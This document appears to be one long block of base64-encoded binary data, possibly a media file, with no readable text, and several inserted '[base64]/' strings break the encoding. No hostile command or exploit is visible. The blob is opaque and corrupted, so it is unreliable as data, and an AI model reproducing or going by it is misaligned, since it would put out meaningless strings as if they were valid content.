k8IoZ3M2LYRkdtEotGdk9SRxpRUYPwSRHMcDWvY3ieEqIreRakhmzScaj1MaLxdcGSVzNKdRb3pzMlcbgVBdpnM6kkAcfiCe4FmTwyGJ2HFok2g7QJmegeR+OmV1P/8lPPOhoMrzAgCABgbwmwaAn/[base64]/Zndj1c62jLuRZqNvxdEFJiYT0AipLH/Ihde5JPJB6PMf/0APP8AGaIBpQWYpQ+Qz36QVpwA9OSak5y2W2hTlh0AM9sASJEAOJAGcAIAc1+x+3WJacFDBu+SBbm7VvR0kWsrUvkjEZyGwIJj7NiDE3YngRdnj3VqJL+jEC13i+1I1XM63+Jlgg1pm9dJjheK3yGFjZJIRL8nlNGKT/CK4xOHqViWPlWpnTwI8XxAOMRbkTVJrtulZ20U4Qx3s3FJtPBmVSFhgcZ1pWljcFYAGrElCuIgErt5Gg6n+z8hh2CH1qRlG/AixYUH3EUht62DnAexuzkJ3L8Rt5mmfZ0qc5CXRzFKjowpPktZPs0WiHdmjltZ5QZzyNWi5J6UjHEANN/0SpmIEG5Au0m5AGaeAFNTAGBAAB7isFOxAHXrAJAeUGBhAGsAALBpAI++sCzaVq99Kq6EOr/iWBsfqq6jOh2gOBe7IgpqShB8aBC/iB0mOC9LZ4FoZh17glxlqj/VNBwURjLtiZ0+o0NDozihl60nSZ2/SDinuYNlZN7DiEvFSkw3AmPIikkasz3bgllHsnnaU/onUnlOuaFnZkrsm5SwZEJyCbsymRgrGvwfcBRgZQXOYYIucBsvU3lJo4p8JQIKkDa0CHt1sEv0tcQVAbx9W7Midnx7KxGfBcIvWxeTZ02DV+dsxdPvkt3lUd1gGU30WoN6UeOhV1nfiJRCUHG/[base64]/VUbPACsoRCL0BXcDBfX7anXhsxzqpni9lUzkFX+GSR+khHrcjdUnZU51Ytff/AgAaqQl/88iawMhAi75eYMmYLA9C/Q7wsMk+8AA+4AA24AUGoAmwoLOJoL9LYACt0APEgAV+sKpWi8DUs5ZenVRfjbUNDKK1nCB0qatIoFVctYAZoycQZqw0sqTauME5E5hYYjPWSkF5LYM0WsLAhJnculimhzTnqDOFDTN/60H2CM6Mm7hoQgbDwAu8EAbfEDM2psMLxK4+LMRAnCeeDc8tFM8VhsM8ICMRVzKXQnJ64SlmmDddSBgH5boE5ZscqRmzYooFYJxRmUUxZ8ZeILXGxSzA0lzAAsez0CxqNMesw7wjHZ7GkYmamB6yM71HJ0iDakiZZi9ICdPJIwCT/1DQOVsCjLwqkMwqecAIDyAPQY3J5dDe5fAORu2+OzC/HwAL+IvKiQAEW+kGrbygUFWMs6zAsmzLsyxJFcghHZM9GepsDI4BxoABv8x3FBNhxHx4VpN4ayXXbuvMKepWDUSYIzaOJKa3IjaEM0x6OoqjNGxA79i4oweO3JzCjik17yoDN8pLSHozSDqaQvzDh0JNOsIDRAzPMoCFoH3k9ETEM3IlMxLPfWIBRxYW/SwOBWAAEQAMHiBQkFEZBa3lCOt/BvAMm+AEum1bncGKsjhzQRCIxYIJw8UsZ6TRHFuIITXHM0nSjjjScoQehvZdumOJjfbn3oW9wzNUR8le8P9J0wEiAD2gKpW600NE3migACSABhDwBOWg3uPwBOPQ3p3e3ptsBxCwAzYAGgbgAU6dCB+wlbDgtEPwnvzC1RpCgRJYwLR+6xVodwrSCbzO6z/[base64]/hMjxuS+NnrOQvioaCcnPUAKTvgkEkOnlgOmcvumf/t5G/QA7sAVSxLSCMxlNmwitQAyHAJ8Awmq/RmxZr2u5VmvC1vVfT2vCZhQpUYU/8CE/gABqn/YIwPbc8OAQ7uBxD+HItqsQUwYIN07mJm7ftm3ndhMh8gE9sMq6IQl95AeSYAUeMG57f27j9vgyEY3mJk5bI/nDfPmSjzXflDXI7LaLZ6LUiD93C+0erKKin0BMmsz084/tfO7sKjL1vuQ0Q+98Qvv3Ds9CfuRGjvstZGRTmmQAvxJq8wFQhBcLjzj+VyqO8QFinGa7QoC625S1EYiXM2caqxz4UKcfRQlD/2Dn0EJSxtFGza1dejyJg+6TfvCyhqZH121I+aHdj6rdxnNpir4fpKAEz6Dzq6IJTAQQCko8M2PJSxovBNaVG/eE4TiIEMuVg/dunR07O2x4iWGgR48SrSZNEklskRxFigT4Y9mypRMqJ6jMpFlTZk2cN3HS1Lkzpk+eNDv9+IGAKAKjSYkuLcrU2NOnGKBKxYBEglUkGK5ahUXFgleaX7/KsCB25tiyZC3IOLHWrQwZ09ZSIVvKwwcJblwAGHLIzwvAgEcEFlx4SAG4a+MunraY8ePGcBtPowz5W9zJcS9PzlwZM2POoCGL7uy4MuXTkDujxswa9WvXrRevzdz6tP+0abgpW2j89u1rCyem8VjLg4cM4yeS81DOnMfw5s6XM9fihIf1CNd5aIm+fXt2HgU+FCD/4ZmBTQZibOoRo3169AXWrFEQw4sbUpjGWLFSBACWGNwAAAD//ltkwFnwySCDQAYEgD8ABhlEDjkksfCQQyTBMAQOD+mQQxBBxHBEv/yAAooRRjhxRT9URDGllFwcoUUUU0wRxpRW8kcARXbs8UcfWdLRJSKL9AcLJZ5RQAFNnlFSAfMKSLIGL2rYYgsIGHooIonGmQieddaBAAJGYvhAE1g0SeSDHlpxYwViagHgEMCMZAkmmb4Ca8+z+twzTz/1BHRPQQn1U6ahmlL/[base64]/o2ggCU/MGBh9WJwuKNNPoghgjWY+cCNGIIghRQsirDiQSyCCGJA/zy2YpFAFmRllo8BWOTkCw7QRcJBNMxwQw9zCcHDEHu+2cMSaVTRxhWHhjHWFYu28QUcgWRJJX+AhLrHHe20/xMAJZZc0gwzlFRSSmAKsLJKG+zQkolzmBjnnC4nKidMHwjYYhMF0vRAkw+WMCCRRCYhxoVFDhmB6iLxDCtQYA4nVCc9G2fcz58CPcuZoxqtXFGmLidq0lYobQWDqi4VHVNPyZKJLLDULdWJAmDxqNVXY8VVdtpvtfUFEW655XbaU0xEuG4Zo8vbaYbntjEqvgF3suS/5TVdypztJNJOPOOsEzga0L6BapVFbdtr41JsMmmQBSaMMJYAYgVPPMEnFXCD/9VddHEzl6xx182tLOHkLY445QRnOnJpTnemA7AIKMEJ/LLAvKyjhH1FIIESJIHC0ICeh72nIwuDxBqmgP8G+2gMC1j4GH9IEQRMEOhAY1jEIlixoEAcyGUng5kuynEAHFagAle4wiF0xqFj8OxDIRpRh/[base64]/2GN727RH9cLnvccELwxA8EQqFLQgdKYTftgyZrjQ9ZpyAUdd78rfO+8lL3kNp4Hz2qcFxJGv6QysX/syTlnKwhx/BSxgTpBgBBQAH/S0x2EMM8AHIrEGLTxMY5gw2X/cEISS+QcTKVvQLB5Ew5cdSGbowGEODxCOeIBCDzMF0TF2JiKf7ewQUBDa0FLUIhcpMkZDMxFQkdi0H61ki1FbKtQW2UWWjKAAJAgj11CAB0tk1RJ5KIUO0nCETECAHOVgQlnnGMcKoE1tbruID6TghWf4MQya8AAg0WQANCXCDT0AwOCe6g/DSe4rj1uc4hxJWMcZdiaYe5QmM2e5pYDu/5OgNMYoLyUBD3jAI5NgpRxcWctf0lK0sHyBKERxDNnhUpe8ZK07ZvCIW/zldrYawRCed0xiAiu3kVkmsa53hiRIEwPgI4sHGjAB7SHXF9tk7vaypz1jbIZ44UtWY8KQinRmV7vrZFa2xkUZ+8HznbThjW/[base64]/R6iCsSqZGQm8mgTvmTOxcqz3U21EyGgsnGYq4pm2TUVIzxhU/[base64]/hg3+MgDk4AIdbmnDQRHTeGhA4hJfQBe6oGIj6nSnPcUxjIVKYxtHEcc6ztHTlgrkqf0Vqm7ImpHNkIZMcIADBOBDzWtuA5kTQB7hGMccmWAOH0DAAT6gY9qwbI482iDKZ/7jH/14NwPAAhYdiQEAUlK4yNXksEDhM1CCw/Wsh+UEgmaU5TCZubL/oCpUwQAhQnFqWhIGMMmwNKVjJYpHiGIEtwj1CEQgihzjrtSf3iUcWpvpR8jqlqUGdWtZ+xfb4WoSpDnmdCUzmTPAQPMwcAUCsOW8bnlA19KcABI4g4RpBju5xG7Ac5+LAU1U17vgJIsnnH37DKyTfraZPWqq/w3ed8pF+G6BL7r45173hpvcxJFLPwvKnH0qxzrqNmgDJxgw/kbA3TD5AEckyrDzOGENkQChfTZGwpMVgRRugLCEKZzSlH6shS5wwDvQ8Q5d4F9mDdfhwyWuh4mDBg2ABgK8uA6RhBAQORtbQBfJMR4BORQxkRfLMRypIqrxMSADMh4LMn/[base64]/gI77ywp/XuJd74g1yI7fy4qf42qeBMagpEIcpKAt+YTftS6AFcrdSoIIPCIKHUQ+G6SBI0KjzMxkrEJkiSJAFGQaDo6GWSakceIcL4DAOa7gPCwdQGMcF0IByXAABRMcBLMAu8AMFJBoG9CtFoLsGVJoXaZqqoZqpYSp+5EB/GIEPuAYjs4SZq7kHOMiDlIexWkFw8JK3ETMpIAAbkEgvQAMvOIf/[base64]/48BkCAgKQpDv/[base64]/fK8VoswB3Ca9U/B7OVIvxMhbiqL71aiB9qsVyS00L8AZvYE1/SjcLYDfjgE0Jyr4zOwEFcIPc/IBNkA/6cJh96xjhxARrkLBhGBBMgJD4G5CTwYIcULgLuIB3wD8P47DpHLEDADHqNLGJG8Du9E7t9E5oGIAucJHxbKJkUATxXCKfAgx81Mctaip+VLkikYSpSpIUvM+DTMEVTAcv4QIBHRMCQMGJtIGJfAU0iAADQIefQ7qgswG6YbozCwPyCAOoC6T/QVoYAIiaZGAkmoQcxAqKmPzYweoTPcFJzVlRQTvZH0CCHAvDwYACpHQH1MKVXIrZGVjKUJiVXXqEZNjZXToGw1vSGUiRUis1pYSCYxCFUBi8ojTKSIMCeiCmD/i7L8UBUfC8PV0Ve7ACuEREr0XEJICBJLAHcViWMpCm0bOHRP1IC0AAStyeM0hUuTWGYtueMpDbxCyAypwuyIxUSVUXcgG+8DJF31NF+wmvc3ELxUUv0TyvUAUg05yGdEPN+OIBVm1NVbWAKXAOBMK+htI+NAMGiYEoiomE+gghBesPKxi4DMCHQCgC/yChl8EwB9HGbVw4/MvdA8gBCFi4ax0x/[base64]/QsIAV8Nu/VYy00FRVPJZ3kuNy2bbmG77gawveCFV2kUXTLFvKNU1p6MVVtYBIOCiF4gFg9Fx/Ad1UUQIAUxgeWANIKD/8IIV+I1aS+Q/[base64]/PoF9zueCJmiBjomA5ueDVuiGJuikcBRCK4r/iVYKFwDDyOtg1/ID0/JgHHUHEcYdG208pNwdFWm8R/AD14JhdyDhvpMVplRh3dGdnbXSEQYMK6CHUjkBsuiBLxUBL8WBjxGFI0ZiJWbirw1bpbYHtIgJD/[base64]/xKIgGmmuRyQhyd4AnnYAHIgUCshhxI8yHWwiDBjhLpBGHDmgDG5gFcogCCAhzHhAwotSYklyTCAhQ9wnUQoAI8gQmJAVz9gYLDriUjiOviepJ1g0cdKWbQ7CmA2SlEg6ZiV2Vhp4dYaPCZlysBDUl76O9fiu6FV0gD/yo92PBF22cL4gKh1jFKISrWkWrYkaqs1aqT22rB1Yjq1hhLIA004gWiq06iW6gloJtW7RObSBK12PcRMTCdI49kIJ844p7JGJ/[base64]/ZbsdEWHkrXyqVHQC0R8O9PK9omzdlrrxUepdFt2AbQ+MmqBWoJKIMkLmolLnivFQUS5zxSQMxN1AQ7bXEXbwD/pPDTYYODb9DqYuvizCoBJ4if5ZkMH//x3MMtwC0VyhTcIifyI/cGOV5yyvCG3dDjt64+3rhyJy+LSPCGnOfFabByRbaO66gORh7GWZUgJ7BQ9P7I+SABjPlNUqBGBiGFjBnlUQaAY0W4EpqhUVY4hQPtz25WPEeH/vM/0xbXERgAQOgCQx+AQYflDsBO4y30tUf0clxeFKHe9cRtLNLAH4MqqdICSPACKeCAOKiBUbCFUTCEVZAHLsAIcrDIKqg5eCgrMBkzRkiDUjgFbBAbZs4SBzgwMbGBZyhJuSoATRBJ8jBv02+PRACAXDgEOWNCQ+kJRxpZKJT9UwIUR7Lv/8fayfz+gSEALdlJQw+mO5V2UiQd2li5BZQevEzLSrurUV7yg6RtUpD+whQWd6scyudvaafNd8DoAXrYBs7wAKrdcBwYgsxyhYE/[base64]/P/6JWYlB+QLOS5ceJfD8jsfl3WhO1ChAqh4oEAtKL2gy4DUIwCNSJ0amgbY0BbE1kDbdmxoqQG57jJbtu4BgJIp8mfcnwDjipIXL548+fHo0WvxsFCAAwECaGLZisXd0KoH5NbZIcCHD4QHTMaVK0fe/JECp05VMoPnCIEH5TaheQBhiwIFeFAAgQQOWEoYBWhigAEFLGEAXlZI4od0TlBxAhUZWpAhFRte2CGIIX7IIYceYqhhiRmeiCIVP/yAwIsxwjijjDHWCOMPkozwwgs79sjjjiPA4Q4cyYxwizsziPLIIzMk6SOS7kg55ZROuhMkjy9Y6c4jPG4ZipZwvAD/[base64]/lF7yKNLRLZZJZVZlkOPlCGTmeehVOBBvFoQJppXaCmGmsDtJaabxp4LNvHHi8ADcmuuUbyyCPvpkhx0TnX/zJ00kmnCCyyQIIGAVIQYIgtU3xgiS22GMIHPO+Z94A5TDBRztJFl7fFWsCUgkcmq0Cwjg04E8BPgJoUoECCCpZSCoFhMBjGBzG4AQQAcoxQ4YceijgiiSie6KHccafI4d0k4oiji4EHDriNg7sIhZs++vhCMk7OsCWaXAY5QuNEPnLLDI/4McIjSWZJ+ZBEej6klSP4QSSWUEh5iyhDMPm450DK3qYfpdCzDavTJIKnKHfiYAWjmpQgDhAfuIIDDMgfWsYHjTpvUQkeJDG9pNVXKpAvHtijUEINnGoRLBU1FJExFV30qjSusrr+SLO6f1IqGcWEqwwdmiRS7quq6v9rUD/[base64]/RHkAAS5CgANgwQyY4AAEISMELjMja1742oARpYmwIShcsCpAIA/SgB4jwgxf9YaEVyc1EIcKbij7JIk7uDUOgbJGLaKTKVBZOcINbnOJmF7kpPSL/[base64]/wMEXF1zGyjSVYpUJNlsVCacZORjOV/[base64]/4whWuSAIMEDw9VxQAGDz5xhkmJRD8nmEgCKGwpronkQ2TryKa0MRQ+OsRnOSuJRGVKP+tTsCSmMRExfhIxRIq2hEE9oSj0mCW/4ByLJGK1IBHEUpRSsrAaSgQKy9lx0ytIg0dIFkHTPkKWHTqBJ3m1FwdLIATLFCKCOhgDdYgCT5mQQqmMvUuRZhqYRxDrxT+hRgDU9hkJHMZhCnsAgxr2A8/I5ogigw3pvnNWgfQhRFY7K2Ui+tchchnjy0aryaDhm9Stpt80CGT0hlBAWShhRpwgQvkeAAeRpGFVdiiCQDgDhfas546bmDVmWVPOeBhBz5kAg0RMAN2IEAAG3DAC18zLdgKkKAwaGG1ZoPFB5aAlyJAoWXR2eTeQqTbUooSRBboW96ubW0OGW6VxW2l4X7/4Db3TvNHpItSLjt3Cx85cwZRghyRbvFL1PFISjPwQzJeAIfMaS7fPxKBKKAbyywhdwRQmISc6PGNjHCkFPbNkwgIcaoPWKMH9rACIURBzo0nuOPTmx4GSCwQSk2gT9erCBy6p+ENL+Sg3jOfJla1kZi8ik4nRjFKKHoC/Fm0JRqhX69oTFKb5Hikxgqp/3rCrJUmJYErpZZUWip1bzxQptM4QSLL9dOfkmUpUSZLBLTA03GtZcun0LITPFGSVLCwqU1FDCZgm6+m9mvNf9GXVmtIMMggLGE2rExn0JHnCoQjHPGQGF39/GdJCxqJrHk8E7swxGrwOYhmDccQHa0b/7ym9WLDcXZ0QjHlAsRhA/[base64]/HGQqCeVyCJUHIsYr0VE8SZI8EVEr2yBM/sZxERAQcnEoJFEBHrIrMydxDtQ/O0Ur94M/8zE/[base64]/BBdhAAB9jAEQyf12BZ2BQb2WjCB6CNsrnBCwhAMjwf3URfbc0N3YjIbU0fiWBbhnyft4Gb97lIGezfNEWJO/iBviXJ60gJFIgA5MCBmczO/XkXkLRJuYkfLPEIFBzCEACAC/SABMD/Qil0gjQQID/izojJgAckYO/[base64]/1WcrMxhEJGl6ixuMlQ1xZjMdQHuVhXuU90W9wnm2URhIRRwwowRR4ASduwBPckTlsgSiOQixcAx+0B9MwzQawR2eOQ2eG/+Yrftos6syuEUANDF/ZrFYpSA2BaEIkfQCELII/+BXcAIMz+hb28RaKyA0pbdv11Q33dV9xEU7hDEEsUVeTSIk59kjoUMkt9MjjwEEovCPBDZyRAEl2ktuYHAIl0KM9RlInJBw/EiB5mqc/sor81FcCQtwDesB/RaB8TmAFTk/[base64]/[base64]/TZ1oiA/5IngS7fnJK09RZwfZ+uDudwlgF31lL/8d+biJ97jUAIfGctOGv4lIK0Tivvouc2fAPuaCud/FzNbes0LBxHdIKdbBO46gkDHuR8BpihFAoh+EKn2IM9/pPzMAj1REr2YAAILspFfEN/fQASsBxA3YMxGIOn2AMGnI+DzpyIrY/+HCyKAUFGfCE+bCjDMqwAdQiNAbBSFAtPDmFOLh3HZgWTicNOGaVbFJ/KRuFSKiXKNu6AhIvLtsVYhB0HtQUVVAIV5IHOYgEpkILPQhUWVBUWuAEpUCkWuCG9EEMRXIDedZUN2eFasiWYMoFnuOXlXZ7EBLHHXK1c+plt/MYRff8tm8IVcVBOasTp21ZANURt1L7DAVhx1EJDHyiBLDwDAYyHPJTDZZ2D0pSDHdiBDwzSA6wDLAbuHcFDGL/i4cKiHcyipnLAEVgCsBWIL6IL5S6Ifk0SItTm5hpHKQjVCQDDCSTyIisyIjsyJC+yEzAyJTPyJC8yJmfyJWeyMyCAJ8/IJ4PyjXzyi4AyjpSBwG3n51xn/63ysg6BFThrInhAKWiDnNyyeVLrtWZrS8IEhizyh/xyMH+IrlzILxfzMQPzIksAAAxknogCDgyBB5SBCwgKABiK9PqC8SRK85hTn3TzNEOPPVAkKeBrvU7Cv+oXAngAKWBAgZIgy9lDAbD/5IbUoEXRj/2+Tyo4Q4bESkvApK0A9D8PND1v1FMA8/5oW8X+WMZOLIu2FMY+EFYg2QN9Rbg48DUUQI16wMiOLBRWcAWb1oCQhVRetNiVnRZ0RQE0QQmT8FaSAmxZVb+wsBsK7du9cBzasA3VkGYsDDrkYdTysNpObTwU3pgK8VkJcRSZqeJJ0V0Omm80wnDgUr4BAmosACj8kDy8A1d/FRajgCyQgBTEgWQ1KjyMQwVg1tJwQaPGERuTwyvi0RzDIl3HUeJuKiMwrlL2kWopAYFogeQiSNqYKoS8gCLMFjLGqqvulvQxdig5djOqyDUKl3G6UmWXAnKycnJmiR/I/8EQ3G4P5C4VVGs/[base64]/Xb/rBolCmLoxVTB2LFLAAYdEAjDAAdwFVrUI6RZIwGHIAuIEMOAHkOHIAUmIEslP+APPxeekgWPChNWr/iOrB1lDcqXVd5lXsaFySuznAAI2QCCuy1sBVAsWmBsJE55ZaAG1yuAQyBAIxAIRsHq27IKeEW9UGjJ4lS6G7bZBOXZeuq4GjDNyCAC1DC5viBJMByPc5yPp5n7/qutcI2nazYqxjva3PrrRhv8TJcdndCPu7cpKPXA+YJ8LzrNPwXNk/vPWCAoezrGRCCq08PIcSAOwFBHmgCMJAcpYAvRk5A9tyDhnUkCbrcQhhDthJF+pQYpp/kdodhGLQETJhQQ92gU7QYzwHLUvzytS0yAl1IjiHFs1THiErDtUOl1z0FVG5dAeR3H/V3IqnsR58sSDf/5VNq4VQOKdlkmQ6UQoObIWK4ARq4gdvFndCSwiSQQpVOglnm9BzWYQ5sOIj3EFCPlVsewMMYtcUbdYontcdgXosP0aLVFW2kQzqow4wLhyLAlVUPmsYkA9nqwWj8+AHEwTXIQg3IQw4EEgFAAB/I4jrAcVuTB3l4Wl2LxwOw9RpneeJqapd/uWnxdbFB5OO+hRYsSAxYbgy4+ZvD+edCY3CS7vWR7oWA/TOmiDPgamUP52QHji0D77XyLqOfdm1jaHhzRIcUb0hUunXTnN3rfUecQCcISCIkwiS4QC2wASWEwjHcgAgcgwQUbyiA6zPjgEZe7jScukIWin1+3BkA/0N1sMM2OIGkkNz1cAqBbspzt1x0m2ADSMCHqWBPsApLcBT75HNKeILuvuRIwBiL3aBL5gpRuER6p3dC98R8B5BVPAtKfYXyV4eKMTBYRMCMlksBkECN1qiAdLR/B/gzgLQBUGFYeJBbjE11RMImTFVTFYEVYKVgkHDQFvwkUDgxxD8x8HTDc/[base64]/GCNg/PiH48aQJ1eOTPmHNm30Nsugtw20DBnSZFgofdo0FRnTTk8zXVr1NCqlwsBqBYv0Cda7V++OvfpEKQ+wErWaVKvWPkoBmDO/cSPAc+nPRdw4Jnq3BRE4tovCgaOHBw8fNFkgBAN9evVJ0rNP4t6XN9arZZyZcD/Jff0TGkwI36A/AAUckMAG4BDwwAbs+YC8EgqwQJppSOuNPgnpwyeDDDXccENPwlDtNRB1I801GVQ7DTUUTXNtmhZdOwHGGO2K0QIJLRDHG2nEoWL/[base64]/cNTDLJLDsY/7OEFc5MsNJkM61G7LBrmDVglIHFkVZWWGEOFjz+mIVWZNuNNSqI03gFNvbZx4QATHi5uZabi45mmq2jjjoRnCC5ExFEEGW77yQQTxNNpikDBxiSVm8992B4L4kzWKuxRSrOyG+//Rr4wAP7AuSvQAATFBtAY8oQj2hNRnNxtwhJLg3DDfFJxRNPgABiiTBOMPE10/IVjce+U4R4cIdbjFCGfGVcPF9pcuxRvhrl63EaHiyAUJzLeXCNh3zFWZIHJZwsIIJrCjBdSimxXH31Lp8xgEvYDShgSS3KLCUC3E+xYIoeAMAiTizmJIYU4d0gZRI3rMkTi0mKWDRQHxZlFP/6QB2QvtFG30GHe+4PYGKgAzodn6BMy1cI/[base64]/sE/W+DMBX4jnHmGzR9juYQwDie2PaDOA0Vq0mhVViEQywFsYwkAX+gCOSFSUZWpaY8rWrIhwl2vN4YLEOF9KrkXeiFyPMicfy/EgQki63AmO2bkIMOkaTyoAAlKnutRdaXVe2tIHYPc6A3hAC0tqkhN0t6Y2wQlOMYgBFoqAhTvlCU/J69MkHFBP6E0PUQ5IFKOy96hIVapSlxpHBcTXKYIWJHwGXYioGGoRhzL0VOAYxwbIQQBl4SET+kuHOsDRAZIAIh8DNF+mQNGFHKQBDYHiAweikawK4gGmzMpgUDQYrWuJkCo0JQAHGHGELdQADVpCgRkKgBMXlqUAMCRX/yncgCe36FBe9NqXv3hI1apSdS9DDEy/[base64]/[base64]/rWy50YVdg2MIC5GEROYTqDrOqLx7ea6tIDJgQjUiYqXYVrAuDolfpLNbHcGMOFNDznvncVj/HdYyBJmNdWcAG2pSiRbAwwV752jKZMefRfyXsHKdjRxFQ4o8fAMLRttPpyKJtCRFo0QkKybRCdvZp73FFpsvTGwSUNkCn9YAbCISETBbIA7f+5Gy5WYL/EmgCcRaC5G4phB3m+uaVgkMjLUukImcTjm02IsxzaSQkXuZIPsK8nI86t6bMLfNyRRInmpoEpfJSCd1TqlLrFAAm2aGhve9t0nwhcYJKfAAAVsCvAYKwCCyQwhp4iucklueGQSk4B/sEVKKkx09HQWp7AD1AOTBF0ExpGOMWLgiGN9VxED80VBMJxxPg8RQC9CQTZrjGNTJxh3OUgwBVqMMTYtwIj8qqC5nqcR+iEeQhE9kMKjayBTOxBSDHAcpBySAHbFDCLRRdWWl4BgrygAIlZCVdMRQLDFtZACwoYsw6lKqZ/ZIvH+rlzX05c9rrErCy1zlhBpszE+f8GEf0/[base64]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[base64]//0UVLe4VLwkadBoQKc+AoAAUj7BWCweKrYzIcSA81+yC9ggwzjLA3BeKw6YWqAgM/[base64]/GJDC3NUBMcV/LY4/5VV8wAAMVCUdxuEdoOKDIliDHqAKzJ0PLIHlTq7k+ABB58EOjiDAtUAJdEAB/pUqVjjfO3qndsoGliyCKIgP0FuHLVx+NAAMFgAcBmAcCkAJ0ADEfe0ZHEQWSCAIrEfBTvzE85HCOj4fu2DGhXSrjDqIjGgqzW4Myw5iGuYEyhAN665Jl7Q03PLujpyL1kos+86NCS0Rdmk1qCCttfxv2fpmLI06IFE3MMsDuMPM/2gJCqAM1tz0Ui0/AAnYfn4aOgFr9AOxX1ETIKEEOllsGtuxRXMVAYkEvkEcCqCSi6YWJZ3Y3iZizLpkgGs+XLN4Y7lE/1jEcG75+nKTl4X2BLRA1EHd8DtHDU49ChJg8Rmf8RP/1BVf3JAzt3Nbe5vkOSOA/[base64]/2ERgM6fOHzh3+vx50+YJR444zZlDIalSGhRoOH3qlAUNFlKpWr1qgoUJWNJgTpMxbVopE2TJBjARIK3atccCtD1GaciQWpRu2D0m4kYoD3yBOAk7rYwoHIQJw+DroUQpJzAaO4bhCkYSyZKTWLbcA4gFwDJkUJkAOjQGDx/4loC5jUoZY9lKaEJMqoHsBnDKIC5RQNw0JyVuF5AWVhrYr2GHCyfeubjymMnBWmDO/Dlz5c+rO78+DXhwkE7URPkeJUH4BOTLmyd/goca8t/Fm2/PXo0aSDzqp3fCA3+EExH6+y8QAYD+RWBBJDzw1x+AAynA4DMOGoDGJpvEMGH/[base64]/wxhlHUWWubuwwYbtbgwySQSSGAbYnzVYldeN4hACGJAnACYBCLgMBhhriC2hBMyFHBGZI85NlnDlW